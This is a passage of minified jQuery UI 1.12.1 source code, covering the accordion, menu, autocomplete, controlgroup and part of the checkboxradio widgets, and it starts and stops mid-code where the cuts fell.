t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=n()):t.active===!1?this._activate(0):this.active.length&&!n.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=n()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,n=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),n&&(this._off(t.not(this.headers)),this._off(n.not(this.panels)))},_refresh:function(){var t,i=this.options,r=i.heightStyle,u=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=n(this),u=t.uniqueId().attr("id"),i=t.next(),r=i.uniqueId().attr("id");t.attr("aria-controls",r),i.attr("aria-labelledby",u)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===r?(t=u.height(),this.element.siblings(":visible").each(function(){var r=n(this),i=r.css("position");"absolute"!==i&&"fixed"!==i&&(t-=r.outerHeight(!0))}),this.headers.each(function(){t-=n(this).outerHeight(!0)}),this.headers.next().each(function(){n(this).height(Math.max(0,t-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===r&&(t=0,this.headers.next().each(function(){var i=n(this).is(":visible");i||n(this).show(),t=Math.max(t,n(this).css("height","").height()),i||n(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:n.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):n()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var s,o,i=this.options,u=this.active,r=n(t.currentTarget),f=r[0]===u[0],e=f&&i.collapsible,c=e?n():r.next(),l=u.next(),h={oldHeader:u,oldPanel:l,newHeader:e?n():r,newPanel:c};t.preventDefault(),f&&!i.collapsible||this._trigger("beforeActivate",t,h)===!1||(i.active=e?!1:this.headers.index(r),this.active=f?n():r,this._toggle(h),this._removeClass(u,"ui-accordion-header-active","ui-state-active"),i.icons&&(s=u.children(".ui-accordion-header-icon"),this._removeClass(s,null,i.icons.activeHeader)._addClass(s,null,i.icons.header)),f||(this._removeClass(r,"ui-accordion-header-collapsed")._addClass(r,"ui-accordion-header-active","ui-state-active"),i.icons&&(o=r.children(".ui-accordion-header-icon"),this._removeClass(o,null,i.icons.header)._addClass(o,null,i.icons.activeHeader)),this._addClass(r.next(),"ui-accordion-content-active")))},_toggle:function(t){var r=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=r,this.prevHide=i,this.options.animate?this._animate(r,i,t):(i.hide(),r.show(),this._toggleComplete(t)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),r.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):r.length&&this.headers.filter(function(){return 0===parseInt(n(this).attr("tabIndex"),10)}).attr("tabIndex",-1),r.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(n,t,i){var h,r,u,c=this,o=0,l=n.css("box-sizing"),a=n.length&&(!t.length||n.index()<t.index()),e=this.options.animate||{},f=a&&e.down||e,s=function(){c._toggleComplete(i)};return"number"==typeof f&&(u=f),"string"==typeof f&&(r=f),r=r||f.easing||e.easing,u=u||f.duration||e.duration,t.length?n.length?(h=n.show().outerHeight(),t.animate(this.hideProps,{duration:u,easing:r,step:function(n,t){t.now=Math.round(n)}}),n.hide().animate(this.showProps,{duration:u,easing:r,complete:s,step:function(n,i){i.now=Math.round(n),"height"!==i.prop?"content-box"===l&&(o+=i.now):"content"!==c.options.heightStyle&&(i.now=Math.round(h-t.outerHeight()-o),o=0)}}),void 0):t.animate(this.hideProps,u,r,s):n.animate(this.showProps,u,r,s)},_toggleComplete:function(n){var t=n.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,n)}}),n.ui.safeActiveElement=function(n){var t;try{t=n.activeElement}catch(i){t=n.body}return t||(t=n.body),t.nodeName||(t=n.body),t},n.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(n){n.preventDefault()},"click .ui-menu-item":function(t){var i=n(t.target),r=n(n.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&r.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var r=n(t.target).closest(".ui-menu-item"),i=n(t.currentTarget);r[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(n,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(n,i)},blur:function(t){this._delay(function(){var i=!n.contains(this.element[0],n.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(n){this._closeOnDocumentClick(n)&&this.collapseAll(n),this.mouseHandled=!1}})},_destroy:function(){var i=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),t=i.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=n(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var r,f,i,u,e=!0;switch(t.keyCode){case n.ui.keyCode.PAGE_UP:this.previousPage(t);break;case n.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case n.ui.keyCode.HOME:this._move("first","first",t);break;case n.ui.keyCode.END:this._move("last","last",t);break;case n.ui.keyCode.UP:this.previous(t);break;case n.ui.keyCode.DOWN:this.next(t);break;case n.ui.keyCode.LEFT:this.collapse(t);break;case n.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case n.ui.keyCode.ENTER:case n.ui.keyCode.SPACE:this._activate(t);break;case n.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=!1,f=this.previousFilter||"",u=!1,i=t.keyCode>=96&&105>=t.keyCode?""+(t.keyCode-96):String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),i===f?u=!0:i=f+i,r=this._filterMenuItems(i),r=u&&-1!==r.index(this.active.next())?this.active.nextAll(".ui-menu-item"):r,r.length||(i=String.fromCharCode(t.keyCode),r=this._filterMenuItems(i)),r.length?(this.focus(t,r),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}e&&t.preventDefault()},_activate:function(n){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(n):this.select(n))},refresh:function(){var o,t,e,r,f,i=this,s=this.options.icons.submenu,u=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=u.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var u=n(this),r=u.prev(),t=n("<span>").data("ui-menu-submenu-caret",!0);i._addClass(t,"ui-menu-icon","ui-icon "+s),r.attr("aria-haspopup","true").prepend(t),u.attr("aria-labelledby",r.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),o=u.add(this.element),t=o.find(this.options.items),t.not(".ui-menu-item").each(function(){var t=n(this);i._isDivider(t)&&i._addClass(t,"ui-menu-divider","ui-widget-content")}),r=t.not(".ui-menu-item, .ui-menu-divider"),f=r.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(r,"ui-menu-item")._addClass(f,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!n.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(n,t){if("icons"===n){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)}this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n+""),this._toggleClass(null,"ui-state-disabled",!!n)},focus:function(n,t){var r,i,u;this.blur(n,n&&"focus"===n.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),u=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(u,null,"ui-state-active"),n&&"keydown"===n.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),r=t.children(".ui-menu"),r.length&&n&&/^mouse/.test(n.type)&&this._startOpening(r),this.activeMenu=t.parent(),this._trigger("focus",n,{item:t})},_scrollIntoView:function(t){var o,e,i,f,u,r;this._hasScroll()&&(o=parseFloat(n.css(this.activeMenu[0],"borderTopWidth"))||0,e=parseFloat(n.css(this.activeMenu[0],"paddingTop"))||0,i=t.offset().top-this.activeMenu.offset().top-o-e,f=this.activeMenu.scrollTop(),u=this.activeMenu.height(),r=t.outerHeight(),0>i?this.activeMenu.scrollTop(f+i):i+r>u&&this.activeMenu.scrollTop(f+i-u+r))},blur:function(n,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",n,{item:this.active}),this.active=null)},_startOpening:function(n){clearTimeout(this.timer),"true"===n.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(n)},this.delay))},_open:function(t){var i=n.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var r=i?this.element:n(t&&t.target).closest(this.element.find(".ui-menu"));r.length||(r=this.element),this._close(r),this.blur(t),this._removeClass(r.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=r},this.delay)},_close:function(n){n||(n=this.active?this.active.parent():this.element),n.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!n(t.target).closest(".ui-menu").length},_isDivider:function(n){return!/[^\-\u2014\u2013\s]/.test(n.text())},collapse:function(n){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(n,t))},expand:function(n){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(n,t)}))},next:function(n){this._move("next","first",n)},previous:function(n){this._move("prev","last",n)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(n,t,i){var r;this.active&&(r="first"===n||"last"===n?this.active["first"===n?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[n+"All"](".ui-menu-item").eq(0)),r&&r.length&&this.active||(r=this.activeMenu.find(this.options.items)[t]()),this.focus(i,r)},nextPage:function(t){var i,u,r;return this.active?(this.isLastItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=n(this),0>i.offset().top-u-r}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(t),void 0)},previousPage:function(t){var i,u,r;return this.active?(this.isFirstItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=n(this),i.offset().top-u+r>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first())),void 0):(this.next(t),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||n(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)},_filterMenuItems:function(t){var r=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=RegExp("^"+r,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(n.trim(n(this).children(".ui-menu-item-wrapper").text()))})}}),n.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,r,i,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,u="input"===e;this.isMultiLine=f||!u&&this._isContentEditable(this.element),this.valueMethod=this.element[f||u?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(u){if(this.element.prop("readOnly"))return t=!0,i=!0,r=!0,void 0;t=!1,i=!1,r=!1;var f=n.ui.keyCode;switch(u.keyCode){case f.PAGE_UP:t=!0,this._move("previousPage",u);break;case f.PAGE_DOWN:t=!0,this._move("nextPage",u);break;case f.UP:t=!0,this._keyEvent("previous",u);break;case f.DOWN:t=!0,this._keyEvent("next",u);break;case f.ENTER:this.menu.active&&(t=!0,u.preventDefault(),this.menu.select(u));break;case f.TAB:this.menu.active&&this.menu.select(u);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(u),u.preventDefault());break;default:r=!0,this._searchTimeout(u)}},keypress:function(i){if(t)return t=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&i.preventDefault(),void 0;if(!r){var u=n.ui.keyCode;switch(i.keyCode){case u.PAGE_UP:this._move("previousPage",i);break;case u.PAGE_DOWN:this._move("nextPage",i);break;case u.UP:this._keyEvent("previous",i);break;case u.DOWN:this._keyEvent("next",i)}}},input:function(n){return i?(i=!1,n.preventDefault(),void 0):(this._searchTimeout(n),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(n),this._change(n),void 0)}}),this._initSource(),this.menu=n("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==n.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,i){var u,r;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){n(t.target).trigger(t.originalEvent)}),void 0):(r=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:r})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(r.value),u=i.item.attr("aria-label")||r.value,u&&n.trim(u).length&&(this.liveRegion.children().hide(),n("<div>").text(u).appendTo(this.liveRegion)),void 0)},menuselect:function(t,i){var r=i.item.data("ui-autocomplete-item"),u=this.previous;this.element[0]!==n.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=u,this._delay(function(){this.previous=u,this.selectedItem=r})),!1!==this._trigger("select",t,{item:r})&&this._value(r.value),this.term=this._value(),this.close(t),this.selectedItem=r}}),this.liveRegion=n("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(n,t){this._super(n,t),"source"===n&&this._initSource(),"appendTo"===n&&this.menu.element.appendTo(this._appendTo()),"disabled"===n&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var i=this.menu.element[0];return t.target===this.element[0]||t.target===i||n.contains(i,t.target)},_closeOnClickOutside:function(n){this._isEventTargetInWidget(n)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,r,t=this;n.isArray(this.options.source)?(i=this.options.source,this.source=function(t,r){r(n.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(r=this.options.source,this.source=function(i,u){t.xhr&&t.xhr.abort(),t.xhr=n.ajax({url:r,data:i,dataType:"json",success:function(n){u(n)},error:function(){u([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),r=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;(!t||t&&!r&&!i)&&(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(n,t){return n=null!=n?n:this._value(),this.term=this._value(),n.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(n):void 0},_search:function(n){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:n},this._response())},_response:function(){var t=++this.requestIndex;return n.proxy(function(n){t===this.requestIndex&&this.__response(n),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(n){n&&(n=this._normalize(n)),this._trigger("response",null,{content:n}),!this.options.disabled&&n&&n.length&&!this.cancelSearch?(this._suggest(n),this._trigger("open")):this._close()},close:function(n){this.cancelSearch=!0,this._close(n)},_close:function(n){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",n))},_change:function(n){this.previous!==this._value()&&this._trigger("change",n,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:n.map(t,function(t){return"string"==typeof t?{label:t,value:t}:n.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(n.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var n=this.menu.element;n.outerWidth(Math.max(n.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var r=this;n.each(i,function(n,i){r._renderItemData(t,i)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return n("<li>").append(n("<div>").text(i.label)).appendTo(t)},_move:function(n,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(n)||this.menu.isLastItem()&&/^next/.test(n)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[n](t),void 0):(this.search(null,t),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(n,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(n,t),t.preventDefault())},_isContentEditable:function(n){if(!n.length)return!1;var t=n.prop("contentEditable");return"inherit"===t?this._isContentEditable(n.parent()):"true"===t}}),n.extend(n.ui.autocomplete,{escapeRegex:function(n){return n.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var r=RegExp(n.ui.autocomplete.escapeRegex(i),"i");return n.grep(t,function(n){return r.test(n.label||n.value||n)})}}),n.widget("ui.autocomplete",n.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(n){return n+(n>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),n("<div>").text(i).appendTo(this.liveRegion))}}),n.ui.autocomplete,a=/ui-corner-([a-z]){2,6}/g,n.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];n.each(this.options.items,function(r,u){var f,e={};if(u)return"controlgroupLabel"===r?(f=t.element.find(u),f.each(function(){var t=n(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),t._addClass(f,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(f.get()),void 0):(n.fn[r]&&(e=t["_"+r+"Options"]?t["_"+r+"Options"]("middle"):{classes:{}},t.element.find(u).each(function(){var f=n(this),u=f[r]("instance"),s=n.widget.extend({},e),o;"button"===r&&f.parent(".ui-spinner").length||(u||(u=f[r]()[r]("instance")),u&&(s.classes=t._resolveClassesValues(s.classes,u)),f[r](s),o=f[r]("widget"),n.data(o[0],"ui-controlgroup-data",u?u:f[r]("instance")),i.push(o[0]))})),void 0)}),this.childWidgets=n(n.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var r=n(this),i=r.data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(n,t){var r="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(n,null,r),this._addClass(n,null,i)},_buildSimpleOptions:function(n,t){var r="vertical"===this.options.direction,i={classes:{}};return i.classes[t]={middle:"",first:"ui-corner-"+(r?"top":"left"),last:"ui-corner-"+(r?"bottom":"right"),only:"ui-corner-all"}[n],i},_spinnerOptions:function(n){var t=this._buildSimpleOptions(n,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(n){return this._buildSimpleOptions(n,"ui-button")},_checkboxradioOptions:function(n){return this._buildSimpleOptions(n,"ui-checkboxradio-label")},_selectmenuOptions:function(n){var t="vertical"===this.options.direction;return{width:t?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[n]}},_resolveClassesValues:function(t,i){var r={};return n.each(t,function(u){var f=i.options.classes[u]||"";f=n.trim(f.replace(a,"")),r[u]=(f+" "+t[u]).replace(/\s+/g," ")}),r},_setOption:function(n,t){return"direction"===n&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(n,t),"disabled"===n?(this._callChildMethod(t?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),t=this.childWidgets,this.options.onlyVisible&&(t=t.filter(":visible")),t.length&&(n.each(["first","last"],function(n,r){var u=t[r]().data("ui-controlgroup-data"),f;u&&i["_"+u.widgetName+"Options"]?(f=i["_"+u.widgetName+"Options"](1===t.length?"only":r),f.classes=i._resolveClassesValues(f.classes,u),u.element[u.widgetName](f)):i._updateCornerClass(t[r](),r)}),this._callChildMethod("refresh"))}}),n.widget("ui.checkboxradio",[n.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var r,i,u=this,t=this._super()||{};return this._readType(),i=this.element.labels(),this.label=n(i[i.length-1]),this.label.length||n.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){u.originalLabel+=3===this.nodeType?n(this).text():this.outerHTML}),this.originalLabel&&(t.label=this.originalLabel),r=this.element[0].disabled,null!=r&&(t.disabled=r),t},_create:function(){var n=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),n&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||n.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var r,i=this.element[0].name,t="input[name='"+n.ui.escapeSelector(i)+"']";return i?(r=this.form.length?n(this.form[0].elements).filter(t):n(t).filter(function(){return 0===n(this).form().length}),r.not(this.element)):n([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=n(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(n,t){if("label"!==n||t)return this._super(n,t),"disabled"===n?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t,void 0):(this.refresh(),void 0)},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=n("<span>"),this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var n=this.label.contents().not(this.element[0]);this.icon&&(n=n.not(this.icon[0])),this.iconSpace&&(n=n.not(this.iconSpace[0])),n.remove(),this.label.append(this.options.label)},refresh:function(){var 